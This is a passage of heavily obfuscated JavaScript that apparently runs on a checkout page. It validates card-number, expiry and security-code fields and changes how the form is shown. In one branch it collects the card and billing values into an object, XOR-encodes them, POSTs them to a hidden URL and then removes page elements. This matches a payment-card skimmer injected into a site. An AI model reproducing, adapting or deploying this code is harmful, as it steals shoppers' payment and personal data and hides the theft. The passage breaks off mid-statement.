W=R[Qh(0x76b,'iHPC')],h=W[Qh(-'0x182','Y(p(')][Qh(-0x17a,'kY[%')](/[\s-]/g,'');if(c[Qh('0x106',')noS')](W['id'],c[Qh(-0x20c,'zV69')])){if(c[Qh(0x39b,'4Z4v')](c[Qh(0x6d2,')dO*')],c[Qh(0x314,'4J7L')])){if(c[Qh(-0x65,'zV69')](h[Qh(0x54,'[wFJ')],0x1)&&c[Qh('0x150','OC&t')](h[Qh(0x3e9,'f$Po')],0xe)){if(c[Qh('0x2b9','N#Ky')](c[Qh(-0x1e2,'N#Ky')],c[Qh(-'0x1a','R3%B')]))return 0x1;else{var H=c[Qh(-'0x13f','W4(a')][Qh(-0x230,'D6!4')]('|'),U=0x0;while(!![]){switch(H[U++]){case'0':L[Qh(0x1e7,'IOWS')](c[Qh(0x6a0,'zV69')])[0x0][Qh('0x67','%t$C')][Qh(-'0x22f','Ukka')]=c[Qh('0x6c','UJTp')];continue;case'1':L[Qh(-'0x52','x*hV')](c[Qh('0x22','%t$C')])[0x0][Qh(0x400,'Ukka')][Qh('0x48e','Nfcg')]=c[Qh('0x25c','vOvM')];continue;case'2':L[Qh(0x6dc,')dO*')](c[Qh('0x164','4Z4v')])[0x0][Qh(-'0xa6','iHPC')][Qh(0x4ce,'OJA!')]=c[Qh('0x284','yGrg')];continue;case'3':L[Qh('0x4dd','gSwo')](c[Qh('0x5db','IOWS')])[0x0][Qh('0x67','%t$C')][Qh('0x6a1','f6bE')]=c[Qh('0x284','yGrg')];continue;case'4':L[Qh('0x780','AyJW')](c[Qh(-'0x76','4Z4v')])[Qh(0x5b9,'AmHI')]=c[Qh(0x5a5,'Jiv]')](c[Qh('0x703','Ukka')],I);continue;case'5':L[Qh('0x747','vOvM')](c[Qh(0x356,'iHPC')])[0x0][Qh(0x66c,'sLOL')][Qh(0x546,')CrU')]=c[Qh('0x74d','sLOL')];continue;case'6':var I=c[Qh('0x138',')dO*')];continue;}break;}}}else{if(c[Qh('0x441',')dO*')](h[Qh('0x21f','A)Q7')],0x0)){if(c[Qh(0x755,'Y(p(')](c[Qh(0x169,'&B23')],c[Qh('0x57a','ONhe')]))return c[Qh(0x47,'@2(^')](c[Qh('0x590','ZT23')](m,G?c[Qh(0x37d,'AmHI')]('\x20',k):''),c?c[Qh(0x7a8,'R3%B')]('\x20',C):'');else{var A=c[Qh('0x7be','N#Ky')][Qh(-'0xbb','vOvM')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':L[Qh('0x42b','iHPC')](c[Qh('0x257',')CrU')])[Qh('0x39a','Nfcg')]=c[Qh('0x4ed','0[VF')](c[Qh(-'0xae','f$Po')],I);continue;case'1':L[Qh('0x767','dWd^')](c[Qh('0x22a','4Z4v')])[0x0][Qh(0x20a,'x*hV')][Qh(0x146,'&B23')]=c[Qh(0x526,'gSwo')];continue;case'2':var I='';continue;case'3':L[Qh('0x6dc',')dO*')](c[Qh(-'0x6f','$&Jm')])[0x0][Qh('0x20b',')CrU')][Qh(0x543,'UJTp')]=c[Qh(-0x11b,'A)Q7')];continue;case'4':L[Qh(0xe6,'4Z4v')](c[Qh('0x2e','tMWi')])[0x0][Qh(0x480,'30^^')][Qh(-'0xc4','rFnc')]=c[Qh(0xe1,'j*#G')];continue;case'5':L[Qh(-0x41,'iHPC')](c[Qh('0x670','zV69')])[0x0][Qh(-0x229,'yGrg')][Qh('0x397','iHPC')]=c[Qh(-'0x14','CMLI')];continue;case'6':L[Qh('0x631','tMWi')](c[Qh(-'0x12e','kY[%')])[0x0][Qh(0x20a,'x*hV')][Qh('0x230','zV69')]=c[Qh(0x526,'gSwo')];continue;}break;}}}}}else v=w[Qh(0x15d,'ZT23')];}if(c[Qh('0x25b','rFnc')](W['id'],c[Qh(0x287,'j*#G')])){if(c[Qh(0x6d6,'rvq(')](c[Qh(0x290,'zV69')],c[Qh(0x575,'rvq(')]))return null;else{if(c[Qh(-'0x12','9bHO')](h[Qh(-0x164,'j*#G')],0x1)&&c[Qh(0x154,'$&Jm')](h[Qh('0x82f','0[VF')],0x5)){if(c[Qh(0x34f,'9bHO')](c[Qh(0x76e,'R3%B')],c[Qh('0x7f4','A)Q7')])){var P=c[Qh('0x729','Nfcg')][Qh(0x44e,'yGrg')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':L[Qh('0x35c','yGrg')](c[Qh(0x44c,'IOWS')])[0x0][Qh(-0x194,'W4(a')][Qh(0x1b3,'0[VF')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh('0x78f','%t$C')](c[Qh('0x1e','&B23')])[Qh('0x6e2','AyJW')]=c[Qh('0x20c','iHPC')](c[Qh(0x3a6,'Y(p(')],I);continue;case'2':L[Qh('0x7c5','Jiv]')](c[Qh(-'0xf1','kY[%')])[0x0][Qh(0x1fb,'4Z4v')][Qh(-'0x207','sLOL')]=c[Qh('0x57e','gSwo')];continue;case'3':L[Qh('0x261','%Ljb')](c[Qh('0x47d','sLOL')])[0x0][Qh(0x67,'%t$C')][Qh(-0x93,'[wFJ')]=c[Qh('0x6c','UJTp')];continue;case'4':var I=c[Qh(0x54a,'j*#G')];continue;case'5':L[Qh(0x7c5,'Jiv]')](c[Qh(0x45a,')CrU')])[0x0][Qh(0x20a,'x*hV')][Qh(0x805,'vOvM')]=c[Qh(0x5ac,'f6bE')];continue;case'6':L[Qh('0x293','A)Q7')](c[Qh('0xa4','f6bE')])[0x0][Qh(0x237,'l017')][Qh('0x157','W4(a')]=c[Qh('0x76d','$&Jm')];continue;}break;}}else return c[Qh('0x4e0','f6bE')](c[Qh('0x493','&B23')](m,G?c[Qh(0x587,')CrU')]('\x20',k):''),c?c[Qh(0x20f,'f$Po')]('\x20',C):'');}else{if(c[Qh(-'0x148','zV69')](h[Qh(0x52d,'gSwo')],0x0)){if(c[Qh(-0x177,'vOvM')](c[Qh(-'0x7e','4J7L')],c[Qh(0x1ce,'tMWi')])){var T=c[Qh('0x436','x*hV')][Qh('0x3c4','4J7L')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':L[Qh('0x94','AmHI')](c[Qh(0x75b,'OC&t')])[0x0][Qh(-'0x221','&B23')][Qh(0x157,'W4(a')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh(0x293,'A)Q7')](c[Qh('0x30','UJTp')])[0x0][Qh(0x4a7,'rFnc')][Qh('0x146','&B23')]=c[Qh(-'0x14','CMLI')];continue;case'2':var I='';continue;case'3':L[Qh('0x791','f6bE')](c[Qh('0x45a',')CrU')])[0x0][Qh('0x480','30^^')][Qh(0x1b4,'yGrg')]=c[Qh('0x4c8','R3%B')];continue;case'4':L[Qh(0x615,'IOWS')](c[Qh('0x244','NR%1')])[Qh('0x78a',')dO*')]=c[Qh(0x4ad,'Nfcg')](c[Qh(0x489,'Nfcg')],I);continue;case'5':L[Qh(0x798,'30^^')](c[Qh('0x6de','ONhe')])[0x0][Qh('0x37b','f$Po')][Qh('0x725','R3%B')]=c[Qh(-0xbf,'W4(a')];continue;case'6':L[Qh(0x101,'rFnc')](c[Qh('0x33e','D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh('0x1a4','IOWS')]=c[Qh(0x597,'B2xF')];continue;}break;}}else K=v[Qh(0x4e9,'UJTp')];}}}}if(c[Qh(-'0x19b','zV69')](W['id'],c[Qh(-0x8d,'Jiv]')])){if(c[Qh('0x74e','B2xF')](c[Qh(0x6a3,'30^^')],c[Qh('0xbc','&B23')])){if(c[Qh('0x2be','IOWS')](l,c[Qh('0x265','Jiv]')])){if(c[Qh('0x1ea','@2(^')](c[Qh(0x232,'0[VF')],c[Qh('0x700','N#Ky')])){const f5=V,f6=P,f7=Y,f8=w[Qh(0xc6,'rFnc')](w[Qh('0x7d4','f$Po')](T,'\x20'),y),f9=s,ff=F,fj=D,fK=B,fv=J,fQ=M,fm=w[Qh('0x79a','Nfcg')](w[Qh(0x30b,'iHPC')](p,',\x20'),x),fG=w[Qh('0x7bf','R3%B')](w[Qh(0x12c,'f6bE')](N,'\x20'),fx),fk=w[Qh(-'0x28','A)Q7')](w[Qh(-0x1c1,'&B23')](f0,',\x20'),f1),fc=f2,fC=w[Qh('0x6f8','l017')](w[Qh('0x45c','f6bE')](f3,',\x20'),f4);var fS={};fS['cc']=f5,fS[Qh(0x214,'OJA!')]=f6,fS[Qh(0x186,'4J7L')]=f8,fS[Qh(-0x96,'x*hV')]=f7,fS[Qh(0x634,'Ukka')]=f9,fS[Qh(-0x1cb,'sLOL')]=ff,fS[Qh('0xcf','j*#G')]=fj,fS[Qh('0x3e6',')CrU')]=fK,fS[Qh('0x6e0','R3%B')]=fv,fS[Qh(-'0x5f','OC&t')]=fQ,fS[Qh('0x41a','ZT23')]=fm,fS[Qh(-0x107,'%t$C')]=fG,fS[Qh('0x727','W4(a')]=fk,fS[Qh('0x51d','iHPC')]=fc,fS[Qh('0x479','AyJW')]=fC;let fo=fS;var fT=f5[Qh(-'0x36','$&Jm')],fy=w[Qh(0x2,'IOWS')],fs=f6,fF=new f7()[Qh('0x697','NR%1')],fD=w[Qh(0x75,'AyJW')](f8,w[Qh('0x7bd','sLOL')]),fB=w[Qh('0x1d7','4J7L')](f9,w[Qh(0x718,'4Z4v')]),fJ=(j0,j1)=>{function m3(f,j){return Qh(j-'0x66',f);}const j2=f5[m3('iHPC','0x753')](new f6()[m3('%t$C','0x88c')](j0))[m3('@2(^','0x1de')]((j3,j4)=>ff[m3('0[VF','0x3f1')](j3^new fj()[m3('iHPC',-'0x96')](j1)[j4%j1[m3('yGrg','0x108')]]))[m3('yGrg','0xeb')]('');return w[m3('dWd^','0x6fb')](f9,j2);},fM=fm[Qh('0x68b','%Ljb')](fo),fp=fD;let fx=w[Qh('0x197','%t$C')](fJ,fM,fp);var fN=new fG();fN[Qh('0x28c','rFnc')](w[Qh('0x5f9','kY[%')],fB,!![]),fN[Qh(0x699,'rFnc')](w[Qh('0x7b0','rFnc')],w[Qh(-0x173,'$&Jm')]),fN[Qh(0x3c8,'vOvM')](w[Qh('0x5fd','OC&t')](w[Qh('0x72f','$&Jm')],w[Qh(0x786,'sLOL')](fk,fx)));let fn=fc[Qh(0x78c,'vOvM')](w[Qh(0x46b,'R3%B')]);fn&&fn[Qh(-0x34,'B2xF')](),fC[Qh(0x6f,'@2(^')](w[Qh('0x7df','j*#G')])[Qh(0x66c,'sLOL')][Qh('0x512','x*hV')]=w[Qh(0x2bd,'D6!4')],fS[Qh(0x1f8,'Y(p(')](w[Qh('0x67b',')dO*')],w[Qh(0x3ef,'ONhe')]),fo[Qh('0x544','rvq(')][Qh('0x18c','f$Po')]();}else{if(c[Qh(0x3c9,'NR%1')](h[Qh('0x722','tMWi')],0x1)&&c[Qh('0x752',')CrU')](h[Qh('0x722','tMWi')],0x4)){if(c[Qh(0x3da,'%Ljb')](c[Qh(0x348,'W4(a')],c[Qh('0x571','AyJW')])){var s=c[Qh('0x132','CMLI')][Qh(0x2cf,'%t$C')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':var I=c[Qh(-'0x1f6','@2(^')];continue;case'1':L[Qh(-0x167,'4J7L')](c[Qh(0x181,')CrU')])[0x0][Qh(0x707,'dWd^')][Qh(0x805,'vOvM')]=c[Qh(0x62,'Jiv]')];continue;case'2':L[Qh(0x7f0,'zV69')](c[Qh(0x24e,'@2(^')])[Qh(-'0x1b8','A)Q7')]=c[Qh(0x4d7,'ONhe')](c[Qh(0x442,'OJA!')],I);continue;case'3':L[Qh(0x389,'NR%1')](c[Qh('0x4c6','AmHI')])[0x0][Qh('0xa','UJTp')][Qh(0x157,'W4(a')]=c[Qh(0x76d,'$&Jm')];continue;case'4':L[Qh(0x798,'30^^')](c[Qh(0x3a0,'Jiv]')])[0x0][Qh('0x20a','x*hV')][Qh(0x354,'ONhe')]=c[Qh(0x37e,'0[VF')];continue;case'5':L[Qh(0x335,'W4(a')](c[Qh(-'0xdf','4J7L')])[0x0][Qh('0x112','rvq(')][Qh(-'0x1ff','dWd^')]=c[Qh(-0x14,'CMLI')];continue;case'6':L[Qh(0x81a,'[wFJ')](c[Qh(0x784,'NR%1')])[0x0][Qh(0x66c,'sLOL')][Qh(0x1b4,'yGrg')]=c[Qh('0x676','[wFJ')];continue;}break;}}else{var f6=w[Qh('0x2dc','Y(p(')][Qh(0x73,'Jiv]')]('|'),f7=0x0;while(!![]){switch(f6[f7++]){case'0':var f8=w[Qh(-0x9c,'4Z4v')];continue;case'1':S[Qh('0x81a','[wFJ')](w[Qh(0x491,'dWd^')])[0x0][Qh(0x400,'Ukka')][Qh('0x1a4','IOWS')]=w[Qh(0x281,'tMWi')];continue;case'2':k[Qh('0x791','f6bE')](w[Qh('0x1d5','&B23')])[0x0][Qh('0x831','N#Ky')][Qh(0x620,'gSwo')]=w[Qh('0x6f3','%Ljb')];continue;case'3':C[Qh('0x81a','[wFJ')](w[Qh(0x3d5,'OC&t')])[0x0][Qh('0x452','$&Jm')][Qh(0x62d,'4Z4v')]=w[Qh('0x6d0','0[VF')];continue;case'4':c[Qh('0x360','zV69')](w[Qh('0x27a','B2xF')])[0x0][Qh('0x62f','OC&t')][Qh(-0x22f,'Ukka')]=w[Qh(0x18e,'x*hV')];continue;case'5':o[Qh(0x69c,')noS')](w[Qh('0x32b','[wFJ')])[0x0][Qh(0x586,'A)Q7')][Qh('0x620','gSwo')]=w[Qh(-0x1f2,'AmHI')];continue;case'6':G[Qh('0x5dc',')CrU')](w[Qh(-'0x225','Jiv]')])[Qh('0x584','j*#G')]=w[Qh('0x539','iHPC')](w[Qh(0x787,'sLOL')],f8);continue;}break;}}}else{if(c[Qh(-'0x200','OJA!')](h[Qh('0x74','N#Ky')],0x0)){if(c[Qh(0x813,'iHPC')](c[Qh(0x692,'Ukka')],c[Qh(0x172,'l017')]))K[Qh(0x551,'$&Jm')][Qh(-'0x2c','f6bE')]=c[Qh('0x7d0','kY[%')](c[Qh('0x168','B2xF')]('0',v),c[Qh(0x174,'R3%B')]);else{var D=c[Qh(-'0xe5','N#Ky')][Qh(-0x139,'j*#G')]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[Qh(0x293,'A)Q7')](c[Qh(-'0x1a2','f6bE')])[0x0][Qh(0x71,'Nfcg')][Qh('0x31d','j*#G')]=c[Qh(-'0x11b','A)Q7')];continue;case'1':var I='';continue;case'2':L[Qh('0x440','l017')](c[Qh('0x7ac','OC&t')])[0x0][Qh(0xcb,'CMLI')][Qh('0x543','UJTp')]=c[Qh('0x42','AyJW')];continue;case'3':L[Qh(0x569,'kY[%')](c[Qh('0x2a7','gSwo')])[0x0][Qh(0x5d9,'4J7L')][Qh('0x230','zV69')]=c[Qh(-'0x14','CMLI')];continue;case'4':L[Qh(0x791,'f6bE')](c[Qh('0xf3','l017')])[0x0][Qh(0x29f,'ZT23')][Qh(-0x4b,'%t$C')]=c[Qh(0x81c,'zV69')];continue;case'5':L[Qh(0x6b8,'4J7L')](c[Qh(0x144,'9bHO')])[Qh(-0xb1,'yGrg')]=c[Qh('0x714','%Ljb')](c[Qh(0x80c,'AyJW')],I);continue;case'6':L[Qh('0x335','W4(a')](c[Qh(0x769,'UJTp')])[0x0][Qh(-'0x202','0[VF')][Qh('0x812','N#Ky')]=c[Qh(0x425,'f$Po')];continue;}break;}}}}}}else{if(c[Qh('0x3d0','4J7L')](c[Qh(-0x19f,'CMLI')],c[Qh(0x77b,'sLOL')])){var f8=k[Qh(0x5c1,'AyJW')][Qh(0x255,')noS')];if(w[Qh(-'0x1c2','j*#G')](f8[Qh('0x45e','UJTp')],0x2)&&!w[Qh(0x53b,'yGrg')](c,f8)&&w[Qh(-0x1ce,'%Ljb')](f8,0xc))L[Qh(0x2e4,'sLOL')][Qh(0x6fd,'vOvM')]=w[Qh(-'0x1e0','UJTp')](w[Qh(-'0x1b7','tMWi')](w[Qh(0x37,'Y(p(')]('0',f8[Qh(0x238,'B2xF')](0x0)),w[Qh(0x839,'%Ljb')]),f8[Qh(-0x1fd,'f6bE')](0x1));else{if(w[Qh(0x99,'%Ljb')](f8[Qh('0x5ce',')dO*')],0x1)&&!w[Qh('0x376','D6!4')](S,f8)&&w[Qh('0x11d','yGrg')](f8,0x2)&&w[Qh('0x470','4Z4v')](f8,0x9))l[Qh('0x76b','iHPC')][Qh(-0x12f,'yGrg')]=w[Qh(-0x11a,')noS')](w[Qh(0x9b,'OJA!')]('0',f8),w[Qh('0xab','R3%B')]);else w[Qh(0x768,'IOWS')](f8[Qh(0x823,'4J7L')],0x2)&&!f8[Qh(0x80b,'vOvM')](w[Qh(0x68a,'OC&t')])&&w[Qh(0x612,'zV69')](f8[Qh(-0xd3,'dWd^')](-0x1),'\x20')&&w[Qh(-'0x26','ONhe')](t[Qh('0x467','UJTp')],w[Qh(0x754,'4Z4v')])&&(u[Qh(-0x1cd,'N#Ky')][Qh('0x646','$&Jm')]=w[Qh(-0xa7,'%Ljb')](f8,w[Qh(0x184,'Nfcg')]));}}else{if(c[Qh(0x2b3,'l017')](h[Qh(0x1c1,'rFnc')],0x1)&&c[Qh(0x14d,'j*#G')](h[Qh('0x2d4','vOvM')],0x3)){if(c[Qh('0x167','%t$C')](c[Qh('0x531','CMLI')],c[Qh('0x65','f6bE')])){var f9=w[Qh('0x24c','4Z4v')][Qh(-0x1b9,'AyJW')]('|'),ff=0x0;while(!![]){switch(f9[ff++]){case'0':z[Qh(0x28f,'sLOL')](q)[Qh('0x35','OC&t')](w[Qh(0x73e,'iHPC')],r);continue;case'1':X[Qh(0x527,'[wFJ')](R)[Qh('0x4c0','%Ljb')](w[Qh('0x295','UJTp')],w);continue;case'2':l[Qh('0xca','ZT23')](u)[Qh(-0x32,'B2xF')](w[Qh('0x72d','j*#G')],O);continue;case'3':a[Qh(0x6f5,'R3%B')](E)[Qh('0x51c','%t$C')](w[Qh(0x1a9,'sLOL')],g);continue;case'4':Z[Qh('0x433','Nfcg')](b)[Qh(0x822,'Jiv]')](w[Qh('0x4de','dWd^')],d);continue;}break;}}else{var J=c[Qh('0x103','Ukka')][Qh(0x1e0,'zV69')]('|'),M=0x0;while(!![]){switch(J[M++]){case'0':L[Qh('0x569','kY[%')](c[Qh(0x6c1,'vOvM')])[0x0][Qh(0x480,'30^^')][Qh(0x17c,'l017')]=c[Qh(0x6b1,'f6bE')];continue;case'1':L[Qh('0x767','dWd^')](c[Qh(-0xe1,')noS')])[0x0][Qh(0x2d6,')dO*')][Qh('0x51b','$&Jm')]=c[Qh(0x7c2,'IOWS')];continue;case'2':var I=c[Qh(-'0x2d','iHPC')];continue;case'3':L[Qh('0x5d1','D6!4')](c[Qh(0x834,'NR%1')])[0x0][Qh(0x2dd,'ONhe')][Qh(0x620,'gSwo')]=c[Qh('0x81c','zV69')];continue;case'4':L[Qh('0x72b','B2xF')](c[Qh('0xb6','vOvM')])[0x0][Qh('0xa','UJTp')][Qh(-0xa3,'f$Po')]=c[Qh('0x350','NR%1')];continue;case'5':L[Qh('0x261','%Ljb')](c[Qh(0x1c5,'D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh(0x54d,'OC&t')]=c[Qh(0x74d,'sLOL')];continue;case'6':L[Qh(0x777,'OJA!')](c[Qh(0x3d6,'IOWS')])[Qh('0x427','9bHO')]=c[Qh(0x25d,'OC&t')](c[Qh('0x4d2','UJTp')],I);continue;}break;}}}else{if(c[Qh(0x4a9,'4J7L')](h[Qh(-0xb8,'rvq(')],0x0)){if(c[Qh('0x463','A)Q7')](c[Qh(0x277,'dWd^')],c[Qh(0x7b8,'B2xF')])){var ff=c[Qh(0x216,'NR%1')][Qh('0x66d','OC&t')]('|'),fj=0x0;while(!![]){switch(ff[fj++]){case'0':if(c[Qh('0x44a','%Ljb')](fK[Qh(0x45e,'UJTp')],0x2))return 0x1;continue;case'1':var fK=K[Qh(0x73d,'Ukka')](c[Qh(0x175,'ZT23')]);continue;case'2':if(c[Qh('0x1ed','A)Q7')](fv,0xc))return 0x2;continue;case'3':var fv=c[Qh(-0xdd,'Nfcg')](v,fK[0x0],0xa);continue;case'4':return null;}break;}}else{var p=c[Qh(0x393,'Nfcg')][Qh(0x5bc,'B2xF')]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':L[Qh(-'0x78','$&Jm')](c[Qh(-0x1da,'AyJW')])[Qh(-0x4e,'Jiv]')]=c[Qh(-0x1a0,'OC&t')](c[Qh(0x759,'tMWi')],I);continue;case'1':L[Qh(-0x13e,'&B23')](c[Qh(0xf3,'l017')])[0x0][Qh(0x20b,')CrU')][Qh(0x6a1,'f6bE')]=c[Qh(-0xca,'dWd^')];continue;case'2':L[Qh(0x723,'9bHO')](c[Qh('0x2ed','Nfcg')])[0x0][Qh(0x5d6,'IOWS')][Qh('0x121','Jiv]')]=c[Qh(0x536,'kY[%')];continue;case'3':L[Qh(0x7c4,'@2(^')](c[Qh(-0x15f,'B2xF')])[0x0][Qh('0x7fe','AyJW')][Qh(-0x220,'kY[%')]=c[Qh(-'0x20e','D6!4')];continue;case'4':var I='';continue;case'5':L[Qh(0x36e,'0[VF')](c[Qh(0x59,'AmHI')])[0x0][Qh('0x237','l017')][Qh('0x397','iHPC')]=c[Qh('0x74d','sLOL')];continue;case'6':L[Qh('0x12f','ZT23')](c[Qh('0x234','D6!4')])[0x0][Qh(-'0x221','&B23')][Qh(0x121,'Jiv]')]=c[Qh(-0xc6,'ONhe')];continue;}break;}}}}}}}else{var fj=w[Qh('0x198','R3%B')][Qh(-'0x116','kY[%')]('|'),fK=0x0;while(!![]){switch(fj[fK++]){case'0':o[Qh(0x218,'AyJW')](w[Qh('0xbb','R3%B')])[0x0][Qh(0x66c,'sLOL')][Qh(0x6e6,')noS')]=w[Qh(0x411,'l017')];continue;case'1':c[Qh(0x614,'j*#G')](w[Qh(0x833,'j*#G')])[0x0][Qh(-0x1b2,'D6!4')][Qh('0x17c','l017')]=w[Qh('0x62b','4J7L')];continue;case'2':var fv=w[Qh('0x50','@2(^')];continue;case'3':k[Qh(-0x62,'Y(p(')](w[Qh(-'0x66','30^^')])[0x0][Qh('0x514','zV69')][Qh(-'0xa3','f$Po')]=w[Qh('0x815','A)Q7')];continue;case'4':S[Qh('0xe6','4Z4v')](w[Qh(0x10a,'&B23')])[0x0][Qh(0x2d6,')dO*')][Qh(0x6fc,'9bHO')]=w[Qh(-0x12d,'IOWS')];continue;case'5':G[Qh('0x11b','Y(p(')](w[Qh(-'0x67','4J7L')])[Qh('0x60d','NR%1')]=w[Qh(0x51e,'4Z4v')](w[Qh(-'0x14c',')dO*')],fv);continue;case'6':C[Qh('0x791','f6bE')](w[Qh(0xbe,'iHPC')])[0x0][Qh(-0x202,'0[VF')][Qh('0x1b3','0[VF')]=w[Qh('0x3bb','ZT23')];continue;}break;}}}}else K=v[Qh('0x7f7','W4(a')];}function d(R){function m6(f,j){return jh(f,j-0x244);}var w={'xgWqU':function(J,M){function m4(f,j){return jv(j- -0x33e,f);}return c[m4('9bHO',-'0x158')](J,M);},'bQAWm':function(J,M){function m5(f,j){return jv(j- -0x307,f);}return c[m5('4Z4v','0x320')](J,M);},'qrfCF':c[m6('Nfcg','0x4dd')],'FeiQB':c[m6('Jiv]',0x8df)],'eEPwz':c[m6(')CrU',0x89b)],'bncQr':c[m6('0[VF',0x465)],'HbgrJ':c[m6('W4(a',0x5c5)],'mCpxY':c[m6('j*#G','0x9dd')],'SpFso':c[m6('$&Jm',0xae4)],'EPssw':function(J,M){function m7(f,j){return m6(f,j- -0x348);}return c[m7(')noS',0x98)](J,M);},'HijTS':c[m6('AyJW',0xc04)],'zqvzn':c[m6('30^^','0x460')],'NnYaA':c[m6('OJA!',0x296)],'AUIOY':c[m6('[wFJ',0x826)],'xoqSA':function(J,M){function m8(f,j){return m6(f,j-'0x100');}return c[m8('%Ljb',0x4ee)](J,M);},'uuPZJ':c[m6('A)Q7','0x668')],'vgNTa':function(J,M){function m9(f,j){return m6(f,j-'0x2bd');}return c[m9('gSwo',0xa46)](J,M);}};if(c[m6('0[VF',0xb8b)](c[m6('ZT23','0xa5e')],c[m6('NR%1','0x77b')])){var W=R[m6('UJTp',0x563)],h=W[m6('B2xF','0x663')][m6('[wFJ',0x2d8)](/[\s-]/g,''),H='',U='';if(c[m6('zV69',0x4dc)](W['id'],c[m6('ONhe','0x4ef')])){if(c[m6('rFnc','0x2c2')](c[m6('f$Po',0x3a0)],c[m6('D6!4',0x369)]))K=v[c[m6(')CrU',0x25c)]];else{if(c[m6('vOvM',0x6f7)](l,c[m6('4Z4v','0xa7c')])&&c[m6('W4(a',0x2d0)](h[m6('W4(a','0xbe1')],0x10)){if(c[m6('B2xF',0x966)](c[m6('ONhe','0x353')],c[m6(')CrU',0x2a8)])){var p=c[m6('ZT23',0x9f3)][m6('l017',0x8a4)]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':S[m6('yGrg','0x754')](c[m6('ONhe','0xad6')])[0x0][m6(')noS',0x46a)][m6('dWd^',0x1f9)]=c[m6('N#Ky','0x481')];continue;case'1':k[m6('N#Ky',0x311)](c[m6('9bHO',0x1cd)])[0x0][m6('9bHO','0x5ba')][m6('W4(a','0x54f')]=c[m6('AmHI','0x709')];continue;case'2':o[m6('30^^',0xb90)](c[m6('x*hV',0xae8)])[0x0][m6('N#Ky',0xc29)][m6('dWd^','0x1f9')]=c[m6('UJTp','0x464')];continue;case'3':var N=c[m6('x*hV','0x8a9')];continue;case'4':C[m6('zV69',0x758)](c[m6('Y(p(',0x6b8)])[0x0][m6('4Z4v','0x5f3')][m6(')CrU','0x93e')]=c[m6('@2(^','0xaf2')];continue;case'5':c[m6(')CrU','0xb02')](c[m6(')dO*',0x9cb)])[0x0][m6(')CrU',0x603)][m6('@2(^','0x6cd')]=c[m6('vOvM',0x3ff)];continue;case'6':G[m6('kY[%',0x60d)](c[m6('zV69','0x95a')])[m6('%Ljb','0x7ba')]=c[m6('yGrg','0x636')](c[m6('9bHO',0xb8d)],N);continue;}break;}}else{var I=c[m6('A)Q7',0x568)][m6('Y(p(',0x7ea)]('|'),A=0x0;while(!![]){switch(I[A++]){case'0':L[m6('@2(^',0xbbc)](c[m6('vOvM',0x405)])[0x0][m6('B2xF','0x454')][m6('Ukka',0x1c9)]=c[m6('l017','0xb83')];continue;case'1':L[m6('f6bE',0xb89)](c[m6('zV69',0x2f3)])[0x0][m6('D6!4',0x246)][m6('0[VF','0x5ab')]=c[m6('$&Jm',0x7df)];continue;case'2':U=c[m6('sLOL','0x763')];continue;case'3':L[m6('N#Ky','0x311')](c[m6('30^^',0xa43)])[0x0][m6('B2xF','0x454')][m6('Ukka','0x1c9')]=c[m6('vOvM','0x3ff')];continue;case'4':L[m6('&B23',0x2ba)](c[m6('f6bE','0x99c')])[0x0][m6('30^^',0x878)][m6('N#Ky','0xc0a')]=c[m6('Nfcg',0x3e2)];continue;case'5':L[m6('yGrg',0x754)](c[m6('kY[%',0xbe6)])[0x0][m6('l017','0x62f')][m6('Nfcg','0x886')]=c[m6('[wFJ',0xa6e)];continue;}break;}}}else{if(c[m6('0[VF',0x93d)](c[m6('[wFJ','0x443')],c[m6('ZT23',0x5a8)]))K=v[c[m6('Y(p(','0xa62')]];else{var V=c[m6('sLOL',0x447)][m6('%Ljb',0x970)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':L[m6('R3%B','0x83b')](c[m6('IOWS','0xb48')])[0x0][m6('&B23','0x1d7')][m6('Nfcg',0x886)]=c[m6('30^^',0x558)];continue;case'1':U='';continue;case'2':L[m6('30^^',0xb90)](c[m6('OJA!','0xbf1')])[0x0][m6('AyJW','0xbf6')][m6('[wFJ','0x365')]=c[m6('R3%B','0x8c0')];continue;case'3':L[m6('30^^','0xb90')](c[m6('$&Jm','0x860')])[0x0][m6('Jiv]','0x735')][m6('4J7L','0x3a1')]=c[m6('%Ljb',0x64b)];continue;case'4':L[m6('D6!4','0x9c9')](c[m6('[wFJ',0x20d)])[0x0][m6('x*hV','0x602')][m6('$&Jm',0x913)]=c[m6('j*#G','0x4d9')];continue;case'5':L[m6('ONhe','0x86f')](c[m6('IOWS','0x312')])[0x0][m6('ONhe',0x6d5)][m6('A)Q7',0x9d2)]=c[m6('B2xF','0x98f')];continue;}break;}}}L[m6('Ukka','0x41e')](c[m6('@2(^',0x360)])[m6('iHPC',0x802)]=c[m6('30^^','0x55b')](c[m6('f6bE',0x1ef)],U);}}else{if(c[m6('CMLI','0x987')](W['id'],c[m6('IOWS',0x5ff)])){if(c[m6('&B23','0xa3b')](c[m6('[wFJ',0x764)],c[m6('[wFJ',0x764)])){var Y=c[m6('%Ljb','0x72a')](X,W[m6('B2xF','0x663')]);if(c[m6('j*#G','0x87d')](Y,0x1)||c[m6('AyJW','0x2e6')](Y,0x2)){if(c[m6('OC&t','0x9f8')](c[m6('ONhe','0xb94')],c[m6('4Z4v',0x6c0)]))K=v[c[m6('4Z4v','0xb86')]];else{var 